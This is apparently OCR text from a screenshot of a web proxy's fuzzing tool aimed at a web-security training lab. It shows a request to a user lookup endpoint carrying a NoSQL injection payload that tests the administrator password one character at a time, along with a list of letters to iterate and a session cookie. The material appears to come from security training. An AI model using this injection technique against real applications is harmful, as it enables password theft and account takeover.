 ? https://0aa7008b033ca58c807c083c00f80 Matrix Run
Request Clear − +
Payload Preprocessors Settings
1 GET /user/lookup?user=administrator'%20%26%26%20this.passwo
rd%5B 0 %5D%20%3D%3D%20' a '%20%7C%7C%20'a'%3D%3D'b HTTP/
1.1
2 Host: 0aa7008b033ca58c807c083c00f8009e.web-security-academ
y.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; r
v:141.0) Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0aa7008b033ca58c807c083c00f8009e.web-secur
ity-academy.net/my-account?id=wiener
8 Connection: keep-alive
9 Cookie: session=QMIuURiqO62GwvlLWRvDsROkHS4k2u5q
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 X-PwnFox-Color: magenta
14 Priority: u=4
15
16
Payload # Placeholder
2 a
Type
Simple List
1 z
2 y
3 x
4 w
5 v
6 u
7 t
8 s
9 r
10 q
11 p
12 o
13 n
14 m
15 l
16 k
17 j
18 i
19 h
20 g
21 f
22 e
Load from file...